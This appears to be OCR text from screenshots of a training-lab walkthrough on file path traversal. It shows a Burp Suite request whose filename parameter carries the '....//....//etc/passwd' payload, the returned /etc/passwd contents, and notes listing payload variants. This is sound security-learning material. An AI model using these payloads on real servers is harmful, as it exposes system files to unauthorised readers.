 1 2 3 4
15:23
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-...
Request
Pretty Raw Hex
\n
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/s
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/s
nologin
12 man:x:6:12:man:/var/cache/man:/usr/s
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
gin
15 news:x:9:9:news:/var/spool/news:/usr
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/u
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/n
in
18 www-data:x:33:33:www-data:/var/www:/
sbin/nologin
Search... 0 ma
Done 2,348 byte
Wtf?
notes.txt - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt directory-traversal-lab-03.py
notes.txt
1 Lab #3 - File path traversal, traversal sequences stripped non-recursively
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7 /etc/passwd
8 ../../../../etc/passwd
9 ....//....//....//....//etc/passwd
10
11 ../
1
1
0 0 Ln 9, Col 3 (3 selected) Spaces: 4 UTF-8 LF Plain Text